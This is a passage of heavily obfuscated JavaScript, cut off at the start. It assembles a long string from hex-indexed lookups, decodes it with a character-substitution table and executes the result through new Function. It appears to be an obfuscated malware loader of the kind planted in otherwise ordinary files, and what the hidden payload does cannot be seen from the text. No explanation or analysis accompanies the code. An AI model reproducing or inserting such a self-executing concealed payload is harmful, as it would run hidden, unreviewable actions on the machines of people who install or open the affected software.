x140')+k('0x288')+k('0x1f1')+k('0x186')+k('0x293')+k('0x186')+k('0x231')+k('0x203')+k('0x260')+k('0x169')+k('0x21d')+k('0x246')+k('0x172')+k('0x17e')+k('0x1bf')+k('0x1cb')+k('0x17c')+k('0x220')+k('0x19e')+k('0x163')+k('0x213')+k('0x145')+k('0x23e')+k('0x237')+k('0x16f')+k('0x210')+k('0x246')+k('0x158')+k('0x225')+k('0x1ae')+k('0x1f7')+k('0x15b')+k('0x29d')+k('0x25c')+k('0x15a')+k('0x1d5')+k('0x262')+k('0x264')+k('0x1ef')+k('0x1e7')+k('0x1dd')+k('0x1c1')+k('0x1cf')+k('0x15e')+k('0x18a')+k('0x20b')+k('0x215')+k('0x1de')+k('0x282')+k('0x251')+k('0x15a')+k('0x1d5')+k('0x26e')+k('0x18e')+k('0x27e')+k('0x1f7')+k('0x1a9')+k('0x1ea')+k('0x285')+k('0x24a')+k('0x1f8')+k('0x197')+k('0x1ec')+(k('0x215')+k('0x270')+k('0x282')+k('0x29e')+k('0x164')+k('0x24f')+k('0x1ab')+k('0x18c')+k('0x168')+k('0x14e')+k('0x1af')+k('0x173')+k('0x157')+k('0x28e')+k('0x1b1')+k('0x1f6')+k('0x207')+k('0x1e8')+k('0x23f')+k('0x1fe')+k('0x230')+k('0x21b')+k('0x15f')+k('0x19f')+k('0x1f9')+k('0x22f')+k('0x298')+k('0x291')+k('0x22d')+k('0x1ff')+k('0x152')+k('0x265')+k('0x182')+k('0x24b')+k('0x1e0')+k('0x29f')+k('0x245')+k('0x1a4')+k('0x244')+k('0x204')+k('0x23c')+k('0x1ca')+k('0x299')+k('0x196')+k('0x1e0')+k('0x1d3')+k('0x297')+k('0x227')+k('0x297')+k('0x1bb')+k('0x25a')+k('0x1eb')+k('0x1a8')+k('0x222')+k('0x289')+k('0x1fd')+k('0x19a')+k('0x141')+k('0x238')+k('0x296')+k('0x17b')+k('0x177')+k('0x1d0')+k('0x1cc')+k('0x1b2')+k('0x242')+k('0x191')+k('0x25e')+k('0x1c7')+k('0x199')+k('0x1b6')+k('0x180')+k('0x26d')+k('0x281')+k('0x154')+k('0x185')+k('0x26c')+k('0x211')+k('0x208')+k('0x205')+k('0x1a0')+k('0x278')+k('0x159')+k('0x1a6')+k('0x1ba')+k('0x200')+k('0x273')+k('0x28a')+k('0x25d')+k('0x162')+k('0x1e5')+k('0x18d')+k('0x17a')+k('0x21d')+k('0x246')+k('0x26b')+k('0x15d')+k('0x214')+k('0x28b')+k('0x256')+k('0x150')+k('0x216')+k('0x20d')+k('0x1f4')+k('0x25f')+k('0x1d2')+k('0x1fa')+k('0x1d8')+k('0x179')+k('0x246')+k('0x25b')+k('0x17d')+k('0x22b')+k('0x26f')+k('0x219')+k('0x1c0')+k('0x271')+k('0x14d')+k('0x229')+k('0x1dc')+k('0x243')+k('0x184')+k('0x254')+k('0x233')+k('0x14b')+k('0x20f')+k('0x1ad')+k('0x272')+k('0x26a')+k('0x1ee')+k('0x22c')+k('0x1bd')+k('0x1aa')+k('0x1fc')+k('0x1c4')+k('0x1e9')+k('0x174')+k('0x13f')+k('0x14f')+k('0x28d')+k('0x1b0')+k('0x175')+k('0x209')+k('0x155')+k('0x1f2')+k('0x194')+k('0x18f')+k('0x187')+k('0x165')+k('0x19b')+k('0x266')+k('0x286')+k('0x1a3')+k('0x198')+k('0x257')+k('0x255')+k('0x1db')+k('0x290')+k('0x15c')+k('0x148')+k('0x1c5')+k('0x189')+k('0x16a')+k('0x223')+k('0x267')+k('0x1c6')+k('0x195')+k('0x14c')+'D')};var d=f=>{let g={'@':'7','i':'G','a':'a','T':'5','9':'s','5':'!','*':'e','A':':','I':'3','u':'C','8':'d','&':'R',']':'|','x':'2',',':'i','d':'h','M':'b','n':'_','3':'u','L':'E','-':'D','C':'L','^':'+','K':'l','o':'O','4':'J','E':'9','j':'p','[':'W','(':'&','y':'(','Y':'F','2':'m','r':'=',')':'x','S':'%','7':'M','N':'K','f':'j','+':'Q','P':'Z','O':'.','.':'U','t':'*','6':'?','v':'w','G':'X','V':'V','h':'B','F':'[',':':'z','c':']','Z':'v','B':'A','w':'S','%':'~','W':'@','X':',','{':'q','k':'6','H':'y','R':'Y','g':'n','|':'I','q':'H','p':'8','~':'g','e':'1','D':';','=':'P','!':'k','Q':'o','m':'f','J':'-','s':'}','l':'{','1':'^','_':'N','U':')','}':'t','?':'T','z':'r',';':'4','b':'c'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x190')](d,c[k('0x1e2')][k('0x146')+k('0x240')](0x10));new Function('d',e)(d);}()));})();